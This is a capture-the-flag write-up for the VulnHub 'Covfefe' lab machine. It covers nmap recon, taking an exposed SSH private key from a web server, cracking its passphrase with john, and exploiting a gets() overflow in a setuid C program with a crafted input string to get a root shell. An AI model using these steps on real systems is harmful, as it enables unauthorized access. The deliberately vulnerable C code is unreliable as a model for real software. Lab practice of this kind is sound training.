Details
This machine is https://www.vulnhub.com/entry/covfefe-1,199/
Recon Phase
As normal I started with a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00044s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00044s latency).
MAC Address: 08:00:27:04:A5:51 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.0015s latency).
MAC Address: 08:00:27:93:34:2A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.84 seconds
Knowing the target was on 192.168.56.103 I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00059s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10 (protocol 2.0)
80/tcp open http nginx 1.10.3
31337/tcp open http Werkzeug httpd 0.11.15 (Python 3.5.3)
MAC Address: 08:00:27:93:34:2A (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.81 seconds
Gaining Access
To start with I wanted to see what was running on the port 80 web server. To check this I navigated to http://192.168.56.103/ in browser
There was nothing helpful on this, no robots.txt and dirbuster didn't find anything. Feeling like I may have run into a decoy, I moved onto the web server on port 31337 http://192.168.56.103:31337/

This time there was a robots.txt

Checking out /taxes revealed a flag

flag1{make_america_great_again}
Seeing a bashrc and profile file in a web server was unusual, and to me indicated this may be a python SimpleHTTPServer running in a home directory. So I decided to see if anything useful from the home dir was available to me. So i checked for /.ssh

This was what I hoped for, I downloaded and saved both id_rsa and authorized_keys
root@kali:~# cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDzG6cWl499ZGW0PV+tRaOLguT8+lso8zbSLCzgiBYkX/xnoZx0fneSfi93gdh4ynVjs2sgZ2HaRWA05EGR7e3IetSP53NTxk5QrLHEGZQFLId3QMMi74ebGBpPkKg/QzwRxCrKgqL1b2+EYz68Y9InRAZoq8wYTLdoUVa2wOiJv0PfrlQ4e9nh29J7yPgXmVAsy5ZvmpBp5FL76y1lUblGUuftCfddh2IahevizLlVipuSQGFqRZOdA5xnxbsNO4QbFUhjIlA5RrAs814LuA9t2CiAzHXxjsVW8/R/eD8K22TO7XEQscQjaSl/R4Cr1kNtUwCljpmpjt/Q4DJmExOR simon@covfefe
This told me the account was called simon. In order to use the id_rsa I first had to chmod it to "safe" values
root@kali:~# chmod 600 id_rsa
I then attempted to use it to connect
root@kali:~# ssh [email protected] -i id_rsa
Enter passphrase for key './id_rsa':
As the ssh key needed a passphrase I used ssh2john to set it up to be cracked
root@kali:~# ssh2john id_rsa > crack_this
And then used john to crack it
root@kali:~# john --format=SSH --wordlist /usr/share/wordlists/rockyou.txt crack_this
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars (id_rsa)
1g 0:00:00:00 DONE (2018-07-10 19:42) 12.50g/s 8500p/s 8500c/s 8500C/s starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now knowing the passphrase I used the key to connect via ssh
root@kali:~# ssh [email protected] -i id_rsa
simon@covfefe:~$
Priv Esc
I first wanted to see what I could do, but it turned out sudo was not enabled
simon@covfefe:~$ sudo -l
-bash: sudo: command not found
Without sudo I wanted to see if there were other users to take over, so I grabbed the user list
simon@covfefe:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
simon:x:1000:1000:,,,:/home/simon:/bin/bash
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
With no obvious other users I began to dig
simon@covfefe:~$ ls -la
drwxr-xr-x 3 simon simon 4096 Jul 9 2017 .
drwxr-xr-x 3 root root 4096 Jun 28 2017 ..
-rw------- 1 simon simon 19 Jun 28 2017 .bash_history
-rw-r--r-- 1 simon simon 220 Jun 28 2017 .bash_logout
-rw-r--r-- 1 simon simon 3526 Jun 28 2017 .bashrc
-rwxr-xr-x 1 simon simon 449 Jul 9 2017 http_server.py
-rw-r--r-- 1 simon simon 675 Jun 28 2017 .profile
-rw-r--r-- 1 simon simon 70 Jul 9 2017 robots.txt
drwx------ 2 simon simon 4096 Jun 28 2017 .ssh
simon@covfefe:~$ cd ..
simon@covfefe:/home$ ls -la
drwxr-xr-x 3 root root 4096 Jun 28 2017 .
drwxr-xr-x 21 root root 4096 Jun 28 2017 ..
drwxr-xr-x 3 simon simon 4096 Jul 9 2017 simon
With nothing useful here I attempted to use http://pentestmonkey.net/tools/audit/unix-privesc-check but "strings" was not installed which prevented it working. Knowing that there was a good chance there would be a flag in /root I attempted to access the directory, and surprisingly it worked
simon@covfefe:~$ cd /root
simon@covfefe:/root$
simon@covfefe:/root$ ls -la
drwxr-xr-x 2 root root 4096 Jul 9 2017 .
drwxr-xr-x 21 root root 4096 Jun 28 2017 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 75 Jul 9 2017 flag.txt
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw-r--r-- 1 root root 767 Jul 9 2017 read_message.c
There was a flag but I could not access it, so I instead inspected the C code
simon@covfefe:/root$ cat read_message.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
// You're getting close! Here's another flag:
// flag2{use_the_source_luke}
int main(int argc, char *argv[]) {
char program[] = "/usr/local/sbin/message";
char buf[20];
char authorized[] = "Simon";
printf("What is your name?\n");
gets(buf);
// Only compare first five chars to save precious cycles:
if (!strncmp(authorized, buf, 5)) {
printf("Hello %s! Here is your message:\n\n", buf);
// This is safe as the user can't mess with the binary location:
execve(program, NULL, NULL);
} else {
printf("Sorry %s, you're not %s! The Internet Police have been informed of this violation.\n", buf, authorized);
exit(EXIT_FAILURE);
}
}
First, in the code was flag 2
flag2{use_the_source_luke}
Now this code looked vulnerable to a buffer overflow. The unchecked storage of user input into a buffer meant I would be able to overwrite memory, and as this program already opened another, I wouldn't even need full shellcode, instead I just had to overwrite the program[] buffer. As the strncmp function only compared the first 5 characters I would still be able to provide the required "Simon" to trigger the execve call, while still being able to overflow into the program buffer. The exploit needed to be
Simon + 15 Bytes + /bin/sh
I was using /bin/sh as bash has some protections against using it like this but sh does not. The exploit I decided to use was
SimonAAAAAAAAAAAAAAA/bin/sh
Ready to try it, I ran the program
simon@covfefe:/root$ read_message
What is your name?
I then provided it with my exploit string as the name
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
#
And a shell was spawned
# id
uid=1000(simon) gid=1000(simon) euid=0(root) groups=1000(simon),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
With an euid of 0, I now had a root shell and could grab the last flag
# cat /root/flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
With that the machine was completed